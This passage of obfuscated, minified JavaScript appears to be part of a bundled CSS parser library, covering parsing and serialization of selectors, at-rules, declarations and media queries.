this[i(2394)][i(2129)](e,{visit:i(2201),enter:t=>{const e=i;o[e(2361)][e(3093)](o,this[e(1783)](t,n,r))}}),o}[t(1807)](e,n=!0){const r=t,i=wn(e);return(i[r(1231)]&&n?this[r(2625)][i[r(2294)]]||this[r(2625)][i[r(2572)]]:this[r(2625)][i[r(2294)]])||null}[t(2960)](e,n=!0){const r=t,i=this[r(1807)](e,n);return i&&i[r(2405)]||null}[t(848)](e,n){const r=t;return this[r(2625)][r(1536)](e)&&this[r(2625)][r(766)]&&this[r(2625)][e][r(766)][n]||null}[t(314)](e,n=!0){const r=t,i=vn(e);return(i[r(1231)]&&n?this[r(1634)][i[r(2294)]]||this[r(1634)][i[r(2572)]]:this[r(1634)][i[r(2294)]])||null}[t(2157)](e){const n=t;return hasOwnProperty[n(1478)](this[n(3062)],e)?this[n(3062)][e]:null}[t(1824)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1D;if(a[l(1559)](e))return a[l(2030)](e);a[l(1625)](e,!1),null!==c[l(2394)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(3157)!==c[u(846)]&&u(1404)!==c[u(846)])return;const d=u(3157)===c[u(846)]?t[u(3062)]:t[u(1634)],h=u(3157)===c[u(846)]?o:s;hasOwnProperty[u(1478)](d,c[u(2294)])?r(t,c[u(2294)],h,d[c[u(2294)]])&&(i[u(2361)](n(e,a===o)+u(823)+n(c[u(2294)],u(3157)===c[u(846)])),a[u(1625)](e,!0)):(i[u(2361)](n(e,a===o)+u(2535)+n(c[u(2294)],u(3157)===c[u(846)])),a[u(1625)](e,!0))},m===mr&&f===mr)throw new Error(h(2469));!function t(e){const n=h;switch(m[n(1478)](d,e),e[n(846)]){case n(2850):e[n(1882)][n(2273)](t);break;case n(1508):case n(1673):t(e[n(1311)]);break;case n(3157):case n(1404):case n(402):case n(1076):case n(2395):case n(389):case n(1579):case n(2980):break;default:throw new Error(n(1713)+e[n(846)])}f[n(1478)](d,e)}(c)}(c[l(2394)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3062)])r(this,t,o,this[e(3062)][t]);for(const t in this[e(1634)])r(this,t,s,this[e(1634)][t]);const a=[...o[e(2739)]()][e(465)]((t=>o[e(2030)](t))),c=[...s[e(2739)]()][e(465)]((t=>s[e(2030)](t)));return a[e(1464)]||c[e(1464)]?{errors:i,types:a,properties:c}:null}[t(2265)](e,n){const r=t;return{generic:this[r(303)],cssWideKeywords:this[r(2575)],units:this[r(3338)],types:Zr(this[r(3062)],!n,e),properties:Zr(this[r(1634)],!n,e),atrules:Xr(this[r(2625)],!n,e)}}[t(1711)](){const e=t;return JSON[e(3021)](this[e(2265)]())}}function Kr(e,n){const r=t;return r(1909)==typeof n&&/^\s*\|/[r(1960)](n)?r(1909)==typeof e?e+n:n[r(636)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2074)](null);for(const[t,o]of Object[r(2051)](e))if(o){i[t]={};for(const e of Object[r(2739)](o))n[r(2918)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2051)](n))switch(t){case r(303):i[t]=Boolean(o);break;case r(2575):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(3338):i[t]={...e[t]};for(const[e,n]of Object[r(2051)](o))i[t][e]=Array[r(1551)](n)?n:[];break;case r(2625):i[t]={...e[t]};for(const[e,n]of Object[r(2051)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2405)]||null,descriptors:{...o[r(3353)]}};if(n){s[r(2405)]=n[r(2405)]?Kr(s[r(2405)],n[r(2405)]):s[r(2405)]||null;for(const[t,e]of Object[r(2051)](n[r(3353)]||{}))s[r(3353)][t]=e?Kr(s[r(3353)][t],e):null;Object[r(2739)](s[r(3353)])[r(1464)]||(s[r(3353)]=null)}}break;case r(3062):case r(1634):i[t]={...e[t]};for(const[e,n]of Object[r(2051)](o))i[t][e]=Kr(i[t][e],n);break;case r(1827):case r(1251):i[t]={...e[t]};for(const[e,n]of Object[r(2051)](o))i[t][e]={...i[t][e],...n};break;case r(2304):i[t]={...e[t],...o};break;case r(2623):case r(2693):i[t]={...e[t],...$r(o,[r(1020)])};break;case r(3048):i[t]={...e[t],...$r(o,[r(2294),r(531),r(1020),r(832),r(3140)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1069)]+e;const o=this[r(1779)](i);for(o!==ei&&o!==ni||(n&&this[r(826)](r(1168)),i++);i<this[r(1381)];i++)Kt(this[r(1779)](i))||this[r(826)](r(3335),i)}function ai(e){return si[t(1478)](this,0,e)}function ci(e,n){const r=t;if(!this[r(2045)](this[r(1069)]+e,n)){let t="";switch(n){case ri:t=r(653);break;case ni:t=r(1395)}this[r(826)](t,this[r(1069)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1227)];for(;i===Wt||i===Gt;)i=this[e(2467)](++n);if(i!==Ut){if(!this[e(409)](ei,n)&&!this[e(409)](ni,n))return null;r=this[e(409)](ei,n)?ei:ni;do{i=this[e(2467)](++n)}while(i===Wt||i===Gt);i!==Ut&&(this[e(1317)](n),ai[e(1478)](this,ii))}return n>0&&this[e(1317)](n),0===r&&(i=this[e(1779)](this[e(1069)]),i!==ei&&i!==ni&&this[e(826)](e(1467))),ai[e(1478)](this,0!==r),r===ni?"-"+this[e(2718)](Ut):this[e(2718)](Ut)}const ui=t(1400),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1069)];let r=null,i=null;if(this[e(1227)]===Ut)ai[e(1478)](this,oi),i=this[e(2718)](Ut);else if(this[e(1227)]===Et&&this[e(2045)](this[e(1069)],ni))switch(r="-1",ci[e(1478)](this,1,ri),this[e(1381)]-this[e(1069)]){case 2:this[e(2330)](),i=li[e(1478)](this);break;case 3:ci[e(1478)](this,2,ni),this[e(2330)](),this[e(639)](),ai[e(1478)](this,ii),i="-"+this[e(2718)](Ut);break;default:ci[e(1478)](this,2,ni),si[e(1478)](this,3,ii),this[e(2330)](),i=this[e(2369)](n+2)}else if(this[e(1227)]===Et||this[e(409)](ei)&&this[e(2467)](1)===Et){let t=0;switch(r="1",this[e(409)](ei)&&(t=1,this[e(2330)]()),ci[e(1478)](this,0,ri),this[e(1381)]-this[e(1069)]){case 1:this[e(2330)](),i=li[e(1478)](this);break;case 2:ci[e(1478)](this,1,ni),this[e(2330)](),this[e(639)](),ai[e(1478)](this,ii),i="-"+this[e(2718)](Ut);break;default:ci[e(1478)](this,1,ni),si[e(1478)](this,2,ii),this[e(2330)](),i=this[e(2369)](n+t+1)}}else if(this[e(1227)]===It){const t=this[e(1779)](this[e(1069)]),o=t===ei||t===ni;let s=this[e(1069)]+o;for(;s<this[e(1381)]&&Kt(this[e(1779)](s));s++);s===this[e(1069)]+o&&this[e(826)](e(3335),this[e(1069)]+o),ci[e(1478)](this,s-this[e(1069)],ri),r=this[e(1061)](n,s),s+1===this[e(1381)]?(this[e(2330)](),i=li[e(1478)](this)):(ci[e(1478)](this,s-this[e(1069)]+1,ni),s+2===this[e(1381)]?(this[e(2330)](),this[e(639)](),ai[e(1478)](this,ii),i="-"+this[e(2718)](Ut)):(si[e(1478)](this,s-this[e(1069)]+2,ii),this[e(2330)](),i=this[e(2369)](s+1)))}else this[e(826)]();return null!==r&&r[e(1779)](0)===ei&&(r=r[e(1332)](1)),null!==i&&i[e(1779)](0)===ei&&(i=i[e(1332)](1)),{type:e(1400),loc:this[e(2437)](n,this[e(1069)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(479)](t+r)}else this[n(479)](t)}else this[n(479)](e.b)}function fi(){const e=t;return this[e(1238)](this[e(489)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2467)](n);n++){if(t===Jt)return!0;if(t===Xt||t===Nt)return!1}return!1}const gi=t(475),bi=t(2623),wi={name:String,prelude:[t(3176),t(1238),null],block:[t(2523),null]};function vi(e=!1){const n=t,r=this[n(1069)];let i,o,s=null,a=null;switch(this[n(1110)](Nt),i=this[n(2369)](r+1),o=i[n(1554)](),this[n(639)](),!1===this[n(1845)]&&this[n(1227)]!==Xt&&this[n(1227)]!==Ht&&(s=this[n(1820)]?this[n(576)](this[n(3176)][n(1071)](this,i,e),fi):fi[n(1478)](this,this[n(684)]),this[n(639)]()),this[n(1227)]){case Ht:this[n(2330)]();break;case Xt:a=hasOwnProperty[n(1478)](this[n(2623)],o)&&n(2643)==typeof this[n(2623)][o][n(503)]?this[n(2623)][o][n(503)][n(1478)](this,e):this[n(2523)](pi[n(1478)](this))}return{type:n(475),loc:this[n(2437)](r,this[n(1069)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(3107)](Nt,"@"+e[n(2294)]),null!==e[n(2405)]&&this[n(3048)](e[n(2405)]),e[n(503)]?this[n(3048)](e[n(503)]):this[n(3107)](Ht,";")}const xi=t(3176),ki=t(944),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(1554)]()),this[n(639)](),r=hasOwnProperty[n(1478)](this[n(2623)],e)&&n(2643)==typeof this[n(2623)][e][n(2405)]?this[n(2623)][e][n(2405)][n(1478)](this):this[n(1176)](this[n(1827)][n(3176)]),this[n(639)](),!0!==this[n(1845)]&&this[n(1227)]!==Xt&&this[n(1227)]!==Ht&&this[n(826)](n(2532)),{type:n(3176),loc:this[n(3148)](r),children:r}}function zi(e){this[t(595)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Di=126;function Ci(){const e=t;this[e(1845)]&&this[e(826)](e(1963));const n=this[e(1069)];let r=!1;return this[e(409)](Mi)?(r=!0,this[e(2330)]()):this[e(409)](Ni)||this[e(1110)](Et),this[e(409)](Ni)?this[e(1779)](this[e(1069)]+1)!==Ei?(this[e(2330)](),this[e(1110)](Et)):r&&this[e(826)](e(2687),this[e(1381)]):r&&this[e(826)](e(494)),{type:e(354),loc:this[e(2437)](n,this[e(1069)]),name:this[e(2369)](n)}}function ji(){const e=t,n=this[e(1069)],r=this[e(1779)](n);return r!==Ei&&r!==Di&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(826)](e(1506)),this[e(2330)](),r!==Ei&&(this[e(409)](Ei)||this[e(826)](e(448)),this[e(2330)]()),this[e(2369)](n)}const Li=t(2179),Ui={name:t(354),matcher:[String,null],value:[t(389),t(354),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1069)];let r,i=null,o=null,s=null;return this[e(1110)](Pt),this[e(639)](),r=Ci[e(1478)](this),this[e(639)](),this[e(1227)]!==qt&&(this[e(1227)]!==Et&&(i=ji[e(1478)](this),this[e(639)](),o=this[e(1227)]===Ct?this[e(389)]():this[e(354)](),this[e(639)]()),this[e(1227)]===Et&&(s=this[e(2718)](Et),this[e(639)]())),this[e(1110)](qt),{type:e(2179),loc:this[e(2437)](n,this[e(1069)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(3107)](Lt,"["),this[n(3048)](e[n(2294)]),null!==e[n(2371)]&&(this[n(479)](e[n(2371)]),this[n(3048)](e[n(3173)])),null!==e[n(1285)]&&this[n(3107)](Et,e[n(1285)]),this[n(3107)](Lt,"]")}const Wi=38;function Ri(){return this[t(1238)](null,!0)}function Fi(){const e=t;return this[e(576)](this[e(2823)],Ri)}function Qi(){const e=t;return this[e(1238)](this[e(1646)],!0)}function Hi(){const e=t;if(this[e(1227)]===Ht)return Qi[e(1478)](this,this[e(684)]);const n=this[e(576)](this[e(2201)],Qi);return this[e(1227)]===Ht&&this[e(2330)](),n}const Vi=t(2523),Pi=t(503),qi={children:[[t(475),t(2823),t(2201)]]};function Bi(e){const n=t,r=e?Hi:Fi,i=this[n(1069)];let o=this[n(608)]();this[n(1110)](Xt);t:for(;!this[n(1845)];)switch(this[n(1227)]){case Jt:break t;case Wt:case Gt:this[n(2330)]();break;case Nt:o[n(2361)](this[n(576)](this[n(475)][n(1071)](this,e),Ri));break;default:e&&this[n(409)](Wi)?o[n(2361)](Fi[n(1478)](this)):o[n(2361)](r[n(1478)](this))}return this[n(1845)]||this[n(1110)](Jt),{type:n(2523),loc:this[n(2437)](i,this[n(1069)]),children:o}}function Zi(e){const n=t;this[n(3107)](Xt,"{"),this[n(595)](e,(t=>{const e=n;e(2201)===t[e(846)]&&this[e(3107)](Ht,";")})),this[n(3107)](Jt,"}")}const Xi=t(604),Ji={children:[[]]};function Gi(e,n){const r=t,i=this[r(1069)];let o=null;return this[r(1110)](Pt),o=e[r(1478)](this,n),this[r(1845)]||this[r(1110)](qt),{type:r(604),loc:this[r(2437)](i,this[r(1069)]),children:o}}function Yi(e){const n=t;this[n(3107)](Lt,"["),this[n(595)](e),this[n(3107)](Lt,"]")}const Ki=t(839),$i=[];function to(){const e=t,n=this[e(1069)];return this[e(1110)](Ft),{type:e(839),loc:this[e(2437)](n,this[e(1069)])}}function eo(){const e=t;this[e(3107)](Ft,e(3283))}const no=t(3296),ro=[];function io(){const e=t,n=this[e(1069)];return this[e(1110)](Rt),{type:e(3296),loc:this[e(2437)](n,this[e(1069)])}}function oo(){const e=t;this[e(3107)](Rt,e(1714))}const so=46,ao=t(357),co={name:String};function lo(){const e=t;return this[e(927)](so),{type:e(357),loc:this[e(2437)](this[e(1069)]-1,this[e(1381)]),name:this[e(2718)](Et)}}function uo(e){const n=t;this[n(3107)](Lt,"."),this[n(3107)](Et,e[n(2294)])}const ho=43,mo=47,fo=62,po=126,go=t(783),bo={name:String};function wo(){const e=t,n=this[e(1069)];let r;switch(this[e(1227)]){case Wt:r=" ";break;case Lt:switch(this[e(1779)](this[e(1069)])){case fo:case ho:case po:this[e(2330)]();break;case mo:this[e(2330)](),this[e(2748)](e(1549)),this[e(927)](mo);break;default:this[e(826)](e(1053))}r=this[e(2369)](n)}return{type:e(783),loc:this[e(2437)](n,this[e(1069)]),name:r}}function vo(e){const n=t;this[n(479)](e[n(2294)])}const yo=42,xo=47,ko=t(509),Ao={value:String};function _o(){const e=t,n=this[e(1069)];let r=this[e(1381)];return this[e(1110)](Gt),r-n+2>=2&&this[e(1779)](r-2)===yo&&this[e(1779)](r-1)===xo&&(r-=2),{type:e(509),loc:this[e(2437)](n,this[e(1069)]),value:this[e(1061)](n+2,r)}}function zo(e){const n=t;this[n(3107)](Gt,"/*"+e[n(3173)]+"*/")}const So=new Set([Qt,Zt,Mt]),Mo=t(2795),Eo={kind:String,children:[[t(354),t(1149),t(600),t(358),t(1885)]]};function To(e){const n=t;return this[n(366)](1)===Et&&So[n(1559)](this[n(366)](2))?this[n(1149)](e):this[n(358)](e)}const No={media:To,container:To,supports(){return this[t(1885)]()}};function Do(e=t(2636)){const n=t,r=this[n(608)]();t:for(;!this[n(1845)];)switch(this[n(1227)]){case Gt:case Wt:this[n(2330)]();continue;case Et:r[n(2361)](this[n(354)]());break;case Bt:{let t=this[n(576)]((()=>No[e][n(1478)](this,e)),(()=>null));t||(t=this[n(576)]((()=>{const t=n;this[t(1110)](Bt);const r=this[t(2795)](e);return this[t(1110)](Zt),r}),(()=>this[n(3111)](e)))),r[n(2361)](t);break}case Tt:{let t=this[n(576)]((()=>this[n(600)](e)),(()=>null));t||(t=this[n(3111)](e)),r[n(2361)](t);break}default:break t}return r[n(2444)]&&this[n(826)](n(2647)),{type:n(2795),loc:this[n(3148)](r),kind:e,children:r}}function Co(e){const n=t;e[n(595)][n(2273)]((t=>{const e=n;e(2795)===t[e(846)]?(this[e(3107)](Bt,"("),this[e(3048)](t),this[e(3107)](Zt,")")):this[e(3048)](t)}))}const jo=33,Lo=35,Uo=36,Oo=38,Io=42,Wo=43,Ro=47;function Fo(){const e=t;return this[e(1238)](this[e(2866)],!0)}function Qo(){const e=t;return this[e(1238)](this[e(2866)],!1)}function Ho(){const e=t,n=this[e(684)],r=this[e(1965)]();return e(1238)!==r[e(846)]&&!1===this[e(1845)]&&this[e(1227)]!==Ht&&!1===this[e(409)](jo)&&!1===this[e(707)](n)&&this[e(826)](),r}const Vo=t(2201),Po=t(2117),qo={important:[Boolean,String],property:String,value:[t(1965),t(1238)]};function Bo(){const e=t,n=this[e(1069)],r=this[e(684)],i=Xo[e(1478)](this),o=yn(i),s=o?this[e(3154)]:this[e(840)],a=o?Qo:Fo;let c,l=!1;this[e(639)](),this[e(1110)](Qt);const u=this[e(684)];if(o||this[e(639)](),c=s?this[e(576)](Ho,a):a[e(1478)](this,this[e(684)]),o&&e(1965)===c[e(846)]&&c[e(595)][e(2444)])for(let t=u-this[e(684)];t<=0;t++)if(this[e(2467)](t)===Wt){c[e(595)][e(775)]({type:e(1054),loc:null,value:" "});break}return this[e(409)](jo)&&(l=Jo[e(1478)](this),this[e(639)]()),!1===this[e(1845)]&&this[e(1227)]!==Ht&&!1===this[e(707)](r)&&this[e(826)](),{type:e(2201),loc:this[e(2437)](n,this[e(1069)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(3107)](Et,e[n(1945)]),this[n(3107)](Qt,":"),this[n(3048)](e[n(3173)]),e[n(1961)]&&(this[n(3107)](Lt,"!"),this[n(3107)](Et,!0===e[n(1961)]?n(1961):e[n(1961)]))}function Xo(){const e=t,n=this[e(1069)];if(this[e(1227)]===Lt)switch(this[e(1779)](this[e(1069)])){case Io:case Uo:case Wo:case Lo:case Oo:this[e(2330)]();break;case Ro:this[e(2330)](),this[e(409)](Ro)&&this[e(2330)]()}return this[e(1227)]===Dt?this[e(1110)](Dt):this[e(1110)](Et),this[e(2369)](n)}function Jo(){const e=t;this[e(1110)](Lt),this[e(639)]();const n=this[e(2718)](Et);return e(1961)===n||n}const Go=38;function Yo(){const e=t;return this[e(1238)](this[e(1646)],!0)}const Ko=t(2959),$o={children:[[t(2201),t(475),t(2823)]]};function ts(){const e=t,n=this[e(608)]();for(;!this[e(1845)];)switch(this[e(1227)]){case Wt:case Gt:case Ht:this[e(2330)]();break;case Nt:n[e(2361)](this[e(576)](this[e(475)][e(1071)](this,!0),Yo));break;default:this[e(409)](Go)?n[e(2361)](this[e(576)](this[e(2823)],Yo)):n[e(2361)](this[e(576)](this[e(2201)],Yo))}return{type:e(2959),loc:this[e(3148)](n),children:n}}function es(e){const n=t;this[n(595)](e,(t=>{const e=n;e(2201)===t[e(846)]&&this[e(3107)](Ht,";")}))}const ns=t(1396),rs={value:String,unit:String};function is(){const e=t,n=this[e(1069)],r=this[e(1630)](It);return{type:e(1396),loc:this[e(2437)](n,this[e(1069)]),value:r,unit:this[e(1061)](n+r[e(1464)],this[e(1069)])}}function os(e){const n=t;this[n(3107)](It,e[n(3173)]+e[n(1105)])}const ss=47,as=t(1149),cs={kind:String,name:String,value:[t(354),t(1442),t(1396),t(883),t(2395),null]};function ls(e){const n=t,r=this[n(1069)];let i,o=null;if(this[n(1110)](Bt),this[n(639)](),i=this[n(2718)](Et),this[n(639)](),this[n(1227)]!==Zt){switch(this[n(1110)](Qt),this[n(639)](),this[n(1227)]){case Ut:o=this[n(3013)](1)===Lt?this[n(883)]():this[n(1442)]();break;case It:o=this[n(1396)]();break;case Et:o=this[n(354)]();break;case Tt:o=this[n(576)]((()=>{const t=n,e=this[t(2395)](this[t(1176)],this[t(1827)][t(1965)]);return this[t(639)](),this[t(409)](ss)&&this[t(826)](),e}),(()=>this[n(883)]()));break;default:this[n(826)](n(925))}this[n(639)]()}return this[n(1845)]||this[n(1110)](Zt),{type:n(1149),loc:this[n(2437)](r,this[n(1069)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(3107)](Bt,"("),this[n(3107)](Et,e[n(2294)]),null!==e[n(3173)]&&(this[n(3107)](Qt,":"),this[n(3048)](e[n(3173)])),this[n(3107)](Zt,")")}const ds=t(600),hs={kind:String,feature:String,value:[t(2201),t(1013)]};function ms(e,n){const r=t,i=(this[r(1251)][e]||{})[n];return r(2643)!=typeof i&&this[r(826)](r(1432)+n+"()"),i}function fs(e=t(674)){const n=t,r=this[n(1069)],i=this[n(1044)](),o=ms[n(1478)](this,e,i[n(1554)]());this[n(639)]();const s=this[n(576)]((()=>{const t=n,e=this[t(684)],r=o[t(1478)](this);return!1===this[t(1845)]&&!1===this[t(707)](e)&&this[t(826)](),r}),(()=>this[n(1238)](null,!1)));return this[n(1845)]||this[n(1110)](Zt),{type:n(600),loc:this[n(2437)](r,this[n(1069)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(3107)](Tt,e[n(670)]+"("),this[n(3048)](e[n(3173)]),this[n(3107)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(358),xs={kind:String,left:[t(354),t(1442),t(1396),t(883),t(2395)],leftComparison:String,middle:[t(354),t(1442),t(1396),t(883),t(2395)],rightComparison:[String,null],right:[t(354),t(1442),t(1396),t(883),t(2395),null]};function ks(){const e=t;switch(this[e(639)](),this[e(1227)]){case Ut:return this[e(409)](gs,this[e(1072)](1))?this[e(883)]():this[e(1442)]();case It:return this[e(1396)]();case Et:return this[e(354)]();case Tt:return this[e(576)]((()=>{const t=e,n=this[t(2395)](this[t(1176)],this[t(1827)][t(1965)]);return this[t(639)](),this[t(409)](gs)&&this[t(826)](),n}),(()=>this[e(883)]()));default:this[e(826)](e(925))}}function As(e){const n=t;if(this[n(639)](),this[n(409)](bs)||this[n(409)](vs)){const t=this[n(1996)][this[n(1069)]];return this[n(2330)](),this[n(409)](ws)?(this[n(2330)](),t+"="):t}if(this[n(409)](ws))return"=";this[n(826)](n(1375)+(e?n(586):"")+n(2047))}function _s(e=t(674)){const n=t,r=this[n(1069)];this[n(639)](),this[n(1110)](Bt);const i=ks[n(1478)](this),o=As[n(1478)](this,n(354)===i[n(846)]),s=ks[n(1478)](this);let a=null,c=null;return this[n(3013)](0)!==Zt&&(a=As[n(1478)](this),c=ks[n(1478)](this)),this[n(639)](),this[n(1110)](Zt),{type:n(358),loc:this[n(2437)](r,this[n(1069)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(3107)](Bt,"("),this[n(3048)](e[n(2277)]),this[n(479)](e[n(1297)]),this[n(3048)](e[n(2929)]),e[n(414)]&&(this[n(479)](e[n(2464)]),this[n(3048)](e[n(414)])),this[n(3107)](Zt,")")}const Ss=t(2395),Ms=t(2643),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1069)],o=this[r(1044)](),s=o[r(1554)]();let a;return a=n[r(1536)](s)?n[s][r(1478)](this,n):e[r(1478)](this,n),this[r(1845)]||this[r(1110)](Zt),{type:r(2395),loc:this[r(2437)](i,this[r(1069)]),name:o,children:a}}function Ns(e){const n=t;this[n(3107)](Tt,e[n(2294)]+"("),this[n(595)](e),this[n(3107)](Zt,")")}const Ds=t(3111),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(1069)];let i=null;this[n(1227)]===Tt?i=this[n(1044)]():this[n(1110)](Bt);const o=this[n(576)]((()=>{const t=n,e=this[t(684)],r=this[t(1176)](this[t(1827)][t(1965)]);return!1===this[t(1845)]&&!1===this[t(707)](e)&&this[t(826)](),r}),(()=>this[n(814)](this[n(1238)](null,!1))));return this[n(1845)]||this[n(1110)](Zt),{type:n(3111),loc:this[n(2437)](r,this[n(1069)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(2643)]?this[n(3107)](Tt,e[n(2643)]+"("):this[n(3107)](Bt,"("),this[n(595)](e),this[n(3107)](Zt,")")}const Us=t(2737),Os=t(2037),Is={value:String};function Ws(){const e=t,n=this[e(1069)];return this[e(1110)](Dt),{type:e(2037),loc:this[e(2437)](n,this[e(1069)]),value:this[e(2369)](n+1)}}function Rs(e){const n=t;this[n(3107)](Dt,"#"+e[n(3173)])}const Fs=t(354),Qs={name:String};function Hs(){const e=t;return{type:e(354),loc:this[e(2437)](this[e(1069)],this[e(1381)]),name:this[e(2718)](Et)}}function Vs(e){const n=t;this[n(3107)](Et,e[n(2294)])}const Ps=t(334),qs={name:String};function Bs(){const e=t,n=this[e(1069)];return this[e(1110)](Dt),{type:e(334),loc:this[e(2437)](n,this[e(1069)]),name:this[e(2369)](n+1)}}function Zs(e){const n=t;this[n(3107)](Lt,"#"+e[n(2294)])}const Xs=46,Js=t(3330),Gs={name:String};function Ys(){const e=t;let n=this[e(1069)],r=this[e(2718)](Et);for(;this[e(409)](Xs);)this[e(1110)](Lt),r+="."+this[e(2718)](Et);return{type:e(3330),loc:this[e(2437)](n,this[e(1069)]),name:r}}function Ks(e){const n=t;this[n(479)](e[n(2294)])}const $s=t(2279),ta={children:[[t(3330)]]};function ea(){const e=t,n=this[e(608)]();for(this[e(639)]();!this[e(1845)]&&(n[e(2361)](this[e(3330)]()),this[e(366)](0)===Vt);)this[e(639)](),this[e(2330)](),this[e(639)]();return{type:e(2279),loc:this[e(3148)](n),children:n}}function na(e){const n=t;this[n(595)](e,(()=>this[n(3107)](Vt,",")))}const ra=t(628),ia={modifier:[String,null],mediaType:[String,null],condition:[t(2795),null]};function oa(){const e=t,n=this[e(1069)];let r=null,i=null,o=null;if(this[e(639)](),this[e(1227)]===Et&&this[e(366)](1)!==Bt){const t=this[e(2718)](Et),n=t[e(1554)]();switch(e(294)===n||e(1172)===n?(this[e(639)](),r=n,i=this[e(2718)](Et)):i=t,this[e(366)](0)){case Et:this[e(639)](),this[e(2748)](e(651)),o=this[e(2795)](e(2636));break;case Xt:case Ht:case Vt:case Mt:break;default:this[e(826)](e(3024))}}else switch(this[e(1227)]){case Et:case Bt:case Tt:o=this[e(2795)](e(2636));break;case Xt:case Ht:case Mt:break;default:this[e(826)](e(3024))}return{type:e(628),loc:this[e(2437)](n,this[e(1069)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2255)]?(e[n(3165)]&&this[n(3107)](Et,e[n(3165)]),this[n(3107)](Et,e[n(2255)]),e[n(2039)]&&(this[n(3107)](Et,n(651)),this[n(3048)](e[n(2039)]))):e[n(2039)]&&this[n(3048)](e[n(2039)])}const aa=t(396),ca={children:[[t(628)]]};function la(){const e=t,n=this[e(608)]();for(this[e(639)]();!this[e(1845)]&&(n[e(2361)](this[e(628)]()),this[e(1227)]===Vt);)this[e(2330)]();return{type:e(396),loc:this[e(3148)](n),children:n}}function ua(e){const n=t;this[n(595)](e,(()=>this[n(3107)](Vt,",")))}const da=38,ha=t(2877),ma={};function fa(){const e=t,n=this[e(1069)];return this[e(927)](da),{type:e(2877),loc:this[e(2437)](n,this[e(1069)])}}function pa(){this[t(3107)](Lt,"&")}const ga=t(2935),ba={nth:[t(1400),t(354)],selector:[t(3055),null]};function wa(){const e=t;this[e(639)]();const n=this[e(1069)];let r,i=n,o=null;return r=this[e(1502)](0,e(2732))||this[e(1502)](0,e(481))?this[e(354)]():this[e(1400)](),i=this[e(1069)],this[e(639)](),this[e(1502)](0,"of")&&(this[e(2330)](),o=this[e(3055)](),i=this[e(1069)]),{type:e(2935),loc:this[e(2437)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(3048)](e[n(563)]),null!==e[n(2660)]&&(this[n(3107)](Et,"of"),this[n(3048)](e[n(2660)]))}const ya=t(1442),xa={value:String};function ka(){const e=t;return{type:e(1442),loc:this[e(2437)](this[e(1069)],this[e(1381)]),value:this[e(2718)](Ut)}}function Aa(e){const n=t;this[n(3107)](Ut,e[n(3173)])}const _a=t(836),za={value:String};function Sa(){const e=t,n=this[e(1069)];return this[e(2330)](),{type:e(836),loc:this[e(2437)](n,this[e(1069)]),value:this[e(2369)](n)}}function Ma(e){const n=t;this[n(479)](e[n(3173)])}const Ea=t(549),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1069)];let o=null;return this[r(1110)](Bt),o=e[r(1478)](this,n),this[r(1845)]||this[r(1110)](Zt),{type:r(549),loc:this[r(2437)](i,this[r(1069)]),children:o}}function Da(e){const n=t;this[n(3107)](Bt,"("),this[n(595)](e),this[n(3107)](Zt,")")}const Ca=t(1430),ja={value:String};function La(){const e=t;return{type:e(1430),loc:this[e(2437)](this[e(1069)],this[e(1381)]),value:this[e(1630)](Ot)}}function Ua(e){const n=t;this[n(3107)](Ot,e[n(3173)]+"%")}const Oa=t(821),Ia=t(2643),Wa={name:String,children:[[t(1238)],null]};function Ra(){const e=t,n=this[e(1069)];let r,i,o=null;return this[e(1110)](Qt),this[e(1227)]===Tt?(r=this[e(1044)](),i=r[e(1554)](),this[e(3013)](0)==Zt?o=this[e(608)]():hasOwnProperty[e(1478)](this[e(2693)],i)?(this[e(639)](),o=this[e(2693)][i][e(1478)](this),this[e(639)]()):(o=this[e(608)](),o[e(2361)](this[e(1238)](null,!1))),this[e(1110)](Zt)):r=this[e(2718)](Et),{type:e(821),loc:this[e(2437)](n,this[e(1069)]),name:r,children:o}}function Fa(e){const n=t;this[n(3107)](Qt,":"),null===e[n(595)]?this[n(3107)](Et,e[n(2294)]):(this[n(3107)](Tt,e[n(2294)]+"("),this[n(595)](e),this[n(3107)](Zt,")"))}const Qa=t(420),Ha=t(2643),Va={name:String,children:[[t(1238)],null]};function Pa(){const e=t,n=this[e(1069)];let r,i,o=null;return 